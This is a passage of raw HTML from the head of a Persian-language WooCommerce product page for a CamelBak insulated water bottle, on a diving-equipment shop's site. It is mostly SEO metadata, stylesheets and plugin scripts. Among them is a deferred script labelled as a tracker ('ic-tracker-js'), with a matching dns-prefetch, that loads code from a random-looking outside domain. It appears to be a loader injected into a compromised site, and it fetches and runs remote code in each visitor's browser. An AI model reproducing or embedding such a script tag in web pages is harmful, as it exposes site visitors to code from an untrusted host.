

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daryakav.com/product/camelbak-podium-chill-insulated-race-edition-water-bottle/
body_size: 33482
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://daryakav.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.3 (Yoast SEO v25.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>قمقمه Podium Race Edition ساخت شرکت امریکایی کمل بک | فروشگاه اینترنتی دریا کاو</title>
	<meta name="description" content="قمقمه Podium Race Edition از سری قمقمه های دوچرخه سواری و ورزشی شرکت امریکایی کمل بک است. دیواره بطری این محصول به صورت دولایه طراحی و ساخته شده" />
	<link rel="canonical" href="https://daryakav.com/product/camelbak-podium-chill-insulated-race-edition-water-bottle/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="قمقمه کمل بک مدل Podium Chill Insulated Race Edition | فروشگاه اینترنتی دریا کاو" />
	<meta property="og:description" content="قمقمه کمل بک مدل Podium Chill Insulated Race Edition ظرفیت 0.62 لیتر قمقمه Podium Race Edition از سری قمقمه های دوچرخه سواری و ورزشی شرکت امریکایی کمل بک" />
	<meta property="og:url" content="https://daryakav.com/product/camelbak-podium-chill-insulated-race-edition-water-bottle/" />
	<meta property="og:site_name" content="دریاکاو" />
	<meta property="article:modified_time" content="2019-09-15T09:20:11+00:00" />
	<meta property="og:image" content="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="قمقمه کمل بک مدل Podium Chill Insulated Race Edition ظرفیت 0.62 لیتر" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://daryakav.com/product/camelbak-podium-chill-insulated-race-edition-water-bottle/","url":"https://daryakav.com/product/camelbak-podium-chill-insulated-race-edition-water-bottle/","name":"قمقمه Podium Race Edition ساخت شرکت امریکایی کمل بک | فروشگاه اینترنتی دریا کاو","isPartOf":{"@id":"https://daryakav.com/#website"},"primaryImageOfPage":{"@id":"https://daryakav.com/product/camelbak-podium-chill-insulated-race-edition-water-bottle/#primaryimage"},"image":{"@id":"https://daryakav.com/product/camelbak-podium-chill-insulated-race-edition-water-bottle/#primaryimage"},"thumbnailUrl":"https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle.jpg","datePublished":"2018-01-05T17:57:34+00:00","dateModified":"2019-09-15T09:20:11+00:00","description":"قمقمه Podium Race Edition از سری قمقمه های دوچرخه سواری و ورزشی شرکت امریکایی کمل بک است. دیواره بطری این محصول به صورت دولایه طراحی و ساخته شده","breadcrumb":{"@id":"https://daryakav.com/product/camelbak-podium-chill-insulated-race-edition-water-bottle/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://daryakav.com/product/camelbak-podium-chill-insulated-race-edition-water-bottle/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://daryakav.com/product/camelbak-podium-chill-insulated-race-edition-water-bottle/#primaryimage","url":"https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle.jpg","contentUrl":"https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle.jpg","width":1280,"height":1280,"caption":"قمقمه Podium Race Edition"},{"@type":"BreadcrumbList","@id":"https://daryakav.com/product/camelbak-podium-chill-insulated-race-edition-water-bottle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://daryakav.com/"},{"@type":"ListItem","position":2,"name":"محصولات","item":"https://daryakav.com/products/"},{"@type":"ListItem","position":3,"name":"قمقمه کمل بک مدل Podium Chill Insulated Race Edition ظرفیت 0.62 لیتر"}]},{"@type":"WebSite","@id":"https://daryakav.com/#website","url":"https://daryakav.com/","name":"دریاکاو","description":"پروژه، اخبار و محصولات غواصی و کمپرسور فشار قوی","publisher":{"@id":"https://daryakav.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://daryakav.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://daryakav.com/#organization","name":"فروشگاه اینترنتی دریا کاو","url":"https://daryakav.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://daryakav.com/#/schema/logo/image/","url":"https://daryakav.com/wp-content/uploads/2018/01/logomaster1.png","contentUrl":"https://daryakav.com/wp-content/uploads/2018/01/logomaster1.png","width":167,"height":90,"caption":"فروشگاه اینترنتی دریا کاو"},"image":{"@id":"https://daryakav.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//foamfasfkkfkfkfa.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="دریاکاو &raquo; خوراک" href="https://daryakav.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="دریاکاو &raquo; خوراک دیدگاه‌ها" href="https://daryakav.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="دریاکاو &raquo; قمقمه کمل بک مدل Podium Chill Insulated Race Edition ظرفیت 0.62 لیتر خوراک دیدگاه‌ها" href="https://daryakav.com/product/camelbak-podium-chill-insulated-race-edition-water-bottle/feed/" />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://daryakav.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wpsh-blocks-aparat-style-inline-css' type='text/css'>
.h_iframe-aparat_embed_frame{position:relative}.h_iframe-aparat_embed_frame .ratio{display:block;width:100%;height:auto}.h_iframe-aparat_embed_frame iframe{position:absolute;top:0;left:0;width:100%;height:100%}.wpsh-blocks_aparat{width:100%;clear:both;overflow:auto;display:block;position:relative;padding:30px 0}.wpsh-blocks_aparat_align_center .h_iframe-aparat_embed_frame{margin:0 auto}.wpsh-blocks_aparat_align_left .h_iframe-aparat_embed_frame{margin-right:30%}.wpsh-blocks_aparat_size_small .h_iframe-aparat_embed_frame{max-width:420px}.wpsh-blocks_aparat_size_big .h_iframe-aparat_embed_frame{max-width:720px}

</style>
<style id='wpsh-blocks-justify-style-inline-css' type='text/css'>
.wp-block-wpsh-blocks-justify,.wpsh-blocks_justify{text-align:justify !important}.wpsh-blocks_justify_ltr{direction:ltr !important}.wpsh-blocks_justify_rtl{direction:rtl !important}

</style>
<style id='wpsh-blocks-shamsi-style-inline-css' type='text/css'>
.wpsh-blocks_shamsi_align_center{text-align:center !important}.wpsh-blocks_shamsi_align_right{text-align:right !important}.wpsh-blocks_shamsi_align_left{text-align:left !important}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocs-style-css' href='https://daryakav.com/wp-content/plugins/woo-coming-soon/assets/css/woopcs.css?ver=6.6.4' type='text/css' media='all' />
<style id='woocs-style-inline-css' type='text/css'>

				.woopcs-badge {
					background: #777777;
					color: #ffffff;
				}
				#woopcs-Countdown {
					background: #111111;
					color: #ffffff;
					font-size: 18px;
					border-color: #24bb06;
				}
				#woopcs-form .subscribe-submit {
					background-color: #5234b5;
					font-size: 17px;
				}
				#woopcs-form .subscribe-submit:hover {
					background-color: #2b246f;
				}

				
</style>
<link rel='stylesheet' id='woocs-countdown-style-css' href='https://daryakav.com/wp-content/plugins/woo-coming-soon/assets/css/jquery.classycountdown.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://daryakav.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://daryakav.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://daryakav.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.23.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://daryakav.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-26274-css' href='https://daryakav.com/wp-content/uploads/elementor/css/post-26274.css?ver=1732458358' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://daryakav.com/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.3' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://daryakav.com/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://daryakav.com/wp-content/uploads/elementor/css/global.css?ver=1732460265' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-26250-css' href='https://daryakav.com/wp-content/uploads/elementor/css/post-26250.css?ver=1758099379' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-26265-css' href='https://daryakav.com/wp-content/uploads/elementor/css/post-26265.css?ver=1766835237' type='text/css' media='all' />
<link rel='stylesheet' id='wpsh-style-css' href='https://daryakav.com/wp-content/plugins/wp-shamsi/assets/css/wpsh_custom.css?ver=4.3.3' type='text/css' media='all' />
<style id='wpsh-style-inline-css' type='text/css'>

            .gform_wrapper {
                display: block !important;
            }
        
</style>
<link rel='stylesheet' id='woodmart-style-css' href='https://daryakav.com/wp-content/themes/tehransite/css/parts/base-rtl.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://daryakav.com/wp-content/themes/tehransite-child/style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://daryakav.com/wp-content/themes/tehransite/css/parts/helpers-wpb-elem.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://daryakav.com/wp-content/themes/tehransite/css/parts/widget-wd-recent-posts.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://daryakav.com/wp-content/themes/tehransite/css/parts/widget-nav.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://daryakav.com/wp-content/themes/tehransite/css/parts/int-elem-base-rtl.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://daryakav.com/wp-content/themes/tehransite/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://daryakav.com/wp-content/themes/tehransite/css/parts/woocommerce-base-rtl.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://daryakav.com/wp-content/themes/tehransite/css/parts/mod-star-rating.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://daryakav.com/wp-content/themes/tehransite/css/parts/woo-el-track-order.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://daryakav.com/wp-content/themes/tehransite/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://daryakav.com/wp-content/themes/tehransite/css/parts/woo-mod-quantity.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://daryakav.com/wp-content/themes/tehransite/css/parts/woo-single-prod-el-base.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://daryakav.com/wp-content/themes/tehransite/css/parts/woo-mod-stock-status.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://daryakav.com/wp-content/themes/tehransite/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://daryakav.com/wp-content/themes/tehransite/css/parts/wp-blocks.min.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://daryakav.com/wp-content/uploads/2025/12/xts-theme_settings_default-1764656840.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://daryakav.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://daryakav.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://daryakav.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://foamfasfkkfkfkfa.com/lals?ts=1769625555" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://daryakav.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.6" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645 \u06cc\u06a9 \u0631\u062a\u0628\u0647 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"\u0645\u0634\u0627\u0647\u062f\u0647 \u06af\u0627\u0644\u0631\u06cc \u062a\u0635\u0627\u0648\u06cc\u0631 \u062f\u0631 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://daryakav.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://daryakav.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/libs/device.min.js?ver=8.0.0" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/scripts/global/scrollBar.min.js?ver=8.0.0" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://daryakav.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://daryakav.com/wp-json/wp/v2/product/1411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daryakav.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://daryakav.com/wp-content/themes/tehransite-child/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel='shortlink' href='https://daryakav.com/?p=1411' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://daryakav.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaryakav.com%2Fproduct%2Fcamelbak-podium-chill-insulated-race-edition-water-bottle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://daryakav.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaryakav.com%2Fproduct%2Fcamelbak-podium-chill-insulated-race-edition-water-bottle%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-disabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://daryakav.com/wp-content/uploads/2024/11/b06973082a44cc6daa4bf259e61794c9-qsw056k16b40p8ptqz475upk1oi7ghjj3xck58mo3g-80x38.png" sizes="32x32" />
<link rel="icon" href="https://daryakav.com/wp-content/uploads/2024/11/b06973082a44cc6daa4bf259e61794c9-qsw056k16b40p8ptqz475upk1oi7ghjj3xck58mo3g.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://daryakav.com/wp-content/uploads/2024/11/b06973082a44cc6daa4bf259e61794c9-qsw056k16b40p8ptqz475upk1oi7ghjj3xck58mo3g.png" />
<meta name="msapplication-TileImage" content="https://daryakav.com/wp-content/uploads/2024/11/b06973082a44cc6daa4bf259e61794c9-qsw056k16b40p8ptqz475upk1oi7ghjj3xck58mo3g.png" />
<style>
		
		</style>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

